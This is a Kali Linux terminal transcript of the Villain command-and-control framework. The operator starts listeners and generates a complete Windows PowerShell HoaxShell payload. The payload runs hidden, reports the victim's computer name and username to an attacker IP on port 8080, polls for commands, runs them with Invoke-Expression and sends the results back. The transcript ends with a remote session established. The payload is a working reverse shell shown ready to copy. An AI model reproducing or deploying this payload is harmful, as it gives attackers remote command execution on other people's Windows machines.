 (kali㉿kali)-[~/Villain]
$ python3 Villain.py
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on GitHub, X, YT: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Reverse TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > generate payload=windows/hoaxshell/powershell.iex lhost=10.121.224.85
Payload template not found.
Villain > generate payload=windows/hoaxshell/powershell_iex lhost=10.121.224.85
Generating payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$ConfirmPreference="None";$s='10.12
1.224.85:8080';$i='ca1974-67d9ac-09c0a5';$p='http://';$v=Invoke-RestMethod -UseBasicPar
sing -Uri $p$s/ca1974/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorization"=$i};fo
r (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/67d9ac -Headers @{"Authorizatio
n"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;
$r=Out-String -InputObject $r;$x=Invoke-RestMethod -Uri $p$s/09c0a5 -Method POST -Heade
rs @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')
;$r='';} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
[Shell] ca1974-67d9ac-09c0a5 - New session established → 10.121.224.177 at 2025-08-26
00:11:42.
Villain >